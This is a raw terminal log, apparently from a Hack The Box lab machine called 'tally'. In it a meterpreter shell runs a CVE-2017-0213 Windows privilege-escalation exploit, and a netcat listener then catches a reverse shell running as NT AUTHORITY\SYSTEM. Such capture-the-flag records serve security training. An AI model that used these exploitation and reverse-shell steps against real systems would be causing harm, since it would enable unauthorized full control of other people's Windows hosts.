 meterpreter > shell
Process 4732 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\users\sarah>cve-2017-0213.exe
cve-2017-0213.exe
Building Library with path: script:c:\users\sarah\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 011077B0
Queried Success: 011077B0
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 011077B0
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 011077B0
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 011077B0
Queried Success: 011077B0
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 011077B0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 011077B0
QI - Marshaller: {00000040-0000-0000-C000-000000000046} 011077B0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 011077B0
QI - Marshaller: {94EA2B94-E9CC-49E0-C0FF-EE64CA8F5B90} 011077B0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 011077B0
QI - Marshaller: {77DD1250-139C-2BC3-BD95-900ACED61BE5} 011077B0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 011077B0
QI - Marshaller: {BFD60505-5A1F-4E41-88BA-A6FB07202DA9} 011077B0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 011077B0
QI - Marshaller: {03FB5C57-D534-45F5-A1F4-D39556983875} 011077B0
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 011077B0
QI - Marshaller: {2C258AE7-50DC-49FF-9D1D-2ECB9A52CDD7} 011077B0
QI - Marshaller: {00000019-0000-0000-C000-000000000046} 011077B0
QI - Marshaller: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 011077B0
Release: 3
Opened Link \??\C: -> \Device\HarddiskVolume1\users\sarah: 00000204
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 01107810
Queried Success: 01107810
[36/2378]
┌──(root㉿kali)-[/challenge/htb/tally]
└─# nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.59.
Ncat: Connection from 10.10.10.59:50685.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
C:\Windows\system32>whoami
nt authority\system